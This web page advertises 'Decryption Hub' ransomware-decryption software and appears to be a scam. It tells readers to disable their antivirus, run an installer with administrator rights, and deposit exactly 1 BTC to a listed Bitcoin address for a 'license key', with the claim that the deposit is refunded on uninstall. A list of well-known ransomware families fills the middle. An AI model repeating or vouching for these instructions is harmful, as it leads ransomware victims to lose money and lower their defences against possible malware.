Welcome to DecryptionHub.ai - Your Solution to Ransomware Decryption
At DecryptionHub.ai, we specialize in providing fast, effective, and secure decryption solutions for ransomware attacks. Whether you’re a business or an individual affected by malicious encryption, our cutting-edge software is designed to recover your data quickly and safely.

Decryption Hub Software Installation Steps:

- Check System Requirements:
- Ensure your computer meets the DH software’s requirements before you begin software installation. A flexible Windows operating system, processor, RAM, and disk space are required to enable software installation.
-

Download DH Software:
- Download the DH installation file from the official website (www.decryptionhub.ai) or a trusted source. Be wary of downloading the DH software from third-party sites due to the risk of malware.
-
Disable Antivirus Software (Optional):
- Temporarily disable any antivirus software. Antivirus can sometimes interfere with the installation process. Remember to enable it again once the installation is complete.
-

Run the Installer:
- Locate the downloaded file (usually a .exe, .dmg, or .bin file, depending on your Windows operating system) and double-click it to start the installation. If necessary, you may need to run the installer as an administrator.
-




Follow Installation Prompts:
- Follow the on-screen prompts, which might include agreeing to the license terms, choosing the installation directory, and selecting which components to install.
-

Complete the Installation:
- Once the installation is complete, finish and exit the installer. You might need to restart your computer to complete the setup.
-
Verify Installation:
- Start the DH application to ensure it is installed correctly and is functioning as expected. Check for any error messages or issues. If any error messages or issues kindly contact us via email at support@decryptionhub.ai
-

Activate the Software License Product Key:

- To gain full access to the product and any support, it is required to acquire the license product key to activate the Decryption Hub software using a product key. The license key will be sent to the email address you must provide at the start of the DH software installation process when the license key processing funds are confirmed.
-
License Product Key:
-
During the installation process, you must have only 1 BTC in the package Bitcoin wallet address. Here is the package Bitcoin wallet address:
bc1q4alwwtpyamt5e2a305hnef6yrm76nnluwn68rq -
Copy the Bitcoin wallet address correctly to make the deposit, or you can scan the QR code below to validate the deposit.
Having only 1 BTC will instantly generate the right license to process your instructions instantly.
After the deposit is confirmed, the license Key will be delivered to your email address within 3 – 5 minutes.
The process is very flexible to meet up with all ransom decryption and other requirements because customer satisfaction is the only priority of existence.
-
Carefully follow the images to understand the installation
Kindly Fill in the form and download the installation file
Ramson Malware and their work
There are many types of ransomware, and they can vary in complexity, functionality, and the ways they encrypt files and demand ransoms. Below is a list of some of the most well-known ransomware families:
List of Ransomware Malware:
WannaCry
- One of the most notorious ransomware attacks, it exploited a vulnerability in Windows SMB (Server Message Block) protocol. It encrypted files and demanded payment in Bitcoin.
Petya/NotPetya
- Petya encrypts the entire hard drive’s master file table (MFT), making the system unbootable. NotPetya, a variant, was more of a destructive malware than a ransomware.
Locky
- Delivered via phishing emails with malicious attachments, Locky encrypts files and demands a ransom payment to release the decryption key.
Cerber
- A ransomware-as-a-service (RaaS) strain that encrypts files and can even play an audio message announcing the attack. It often demands payment in Bitcoin.
CryptoLocker
- One of the earliest forms of ransomware, it encrypts files using RSA encryption and demands payment within a time frame to release the decryption key.
Ryuk
- A highly targeted ransomware used in attacks against large organizations. It is known for being deployed in conjunction with other malware like TrickBot and Emotet.
Sodinokibi (REvil)
- A RaaS model ransomware that has targeted both small and large businesses, encrypting files and demanding large sums of ransom. It also threatens to leak sensitive data if payment is not made.
Maze
- Known for its “double extortion” tactic, Maze encrypts files and also threatens to release the stolen data publicly if the ransom is not paid.
GandCrab
- This ransomware was active from 2018 to mid-2019 and followed a RaaS model, offering affiliates a share of the profits. GandCrab developers claimed to have retired after making massive profits.
Dharma/Crysis
- A ransomware variant that encrypts files and appends different extensions to encrypted files. It is often distributed via RDP (Remote Desktop Protocol) exploits.
Bad Rabbit
- Spread through fake Adobe Flash updates, Bad Rabbit encrypts files and demands payment in Bitcoin.
SamSam
- Targeted ransomware that is usually deployed after attackers gain access to a network. Known for attacking government and healthcare institutions.
Jigsaw
- Named after the villain from the “Saw” movies, this ransomware deletes files every hour until the ransom is paid.
TeslaCrypt
- Initially targeted video game files for encryption but later expanded to encrypt a variety of file types. Developers eventually released the master decryption key.
Egregor
- A relatively new ransomware strain that uses similar tactics to Maze, threatening to release stolen data if the ransom is not paid.
BitPaymer
- Known for targeting healthcare and critical infrastructure, BitPaymer encrypts files and demands a large ransom in Bitcoin.
MedusaLocker
- This ransomware spreads through spam emails and encrypts files while leaving a ransom note demanding payment in cryptocurrency.
Snake (Ekans)
- Targeting industrial control systems (ICS), Snake ransomware is designed to encrypt files related to ICS operations, primarily in industrial environments.
Conti
- A RaaS model ransomware that encrypts data and steals it, threatening to publish the data if the ransom isn’t paid. Conti was responsible for high-profile attacks on healthcare and government sectors.
Clop
- Known for disabling Windows Defender to evade detection, Clop encrypts files and demands ransom in exchange for decryption.
RobinHood
- Typically used in attacks against municipal governments, RobinHood ransomware encrypts files and demands ransom in Bitcoin.
Phobos
- A variant of Dharma, Phobos is spread through unsecured RDP and targets businesses, encrypting their files and demanding ransom payments.
DarkSide
- A RaaS ransomware that gained attention for its attack on Colonial Pipeline, disrupting fuel supplies in the U.S.
Avaddon
- Another RaaS model ransomware, Avaddon encrypts files and demands ransom while threatening to leak stolen data if the ransom isn’t paid.
Mount Locker
- Mount Locker encrypts files and demands ransom while also threatening to leak sensitive data if the ransom is not paid. It has targeted several large organizations.
PonyFinal
- A Java-based ransomware used in targeted attacks on healthcare and other high-value industries. It is deployed manually after attackers gain access to the network.
Nemty
- This ransomware spreads through RDP and phishing campaigns, encrypting files and demanding Bitcoin as a ransom.
Ranzy Locker
- A ransomware variant that steals data before encryption, threatening to release the data publicly if the ransom is not paid.
Makop
- This ransomware variant targets small and medium-sized businesses by encrypting files and demanding ransom in cryptocurrency.
VegaLocker
- A ransomware strain that operates through malvertising and fake updates, encrypting files and demanding ransom to release them.


Step by Step to Uninstall the Decryption Hub app
######### DECRYPTION HUB UNINSTALLATION ###########
Uninstalling the Decryption Hub software can vary slightly depending on your operating system. Here’s a general guide to follow:

- Open Control Panel: You can search “Control Panel” in the Start menu.


- Go to Programs: Click “Programs and Features” or “Uninstall a program” under the Programs section.
- Find Decryption Hub: Look for Decryption Hub software in your computer’s list of installed programs.
- Uninstall: Click on the program, then select “Uninstall” to remove the software from the list of programs.

When you select uninstall, the Decryption Hub uninstallation wizard will open automatically, guiding you through the uninstallation process.
During the uninstallation process, you must provide a Bitcoin wallet address to receive the 1 BTC deposit, which was required to generate the product license key for your session.
Note:
The product license key is generated when you install the Decryption Hub software. If you decide to uninstall the software, you must provide a receiving Bitcoin wallet address to reclaim the 1 BTC deposit made at the start of the installation.
We appreciate your trust in our service, and together, we will stop ransomware attacks.
Much Appreciation,
Decryption Hub Team
Follow the image below for easier understanding
© All Rights Reserved.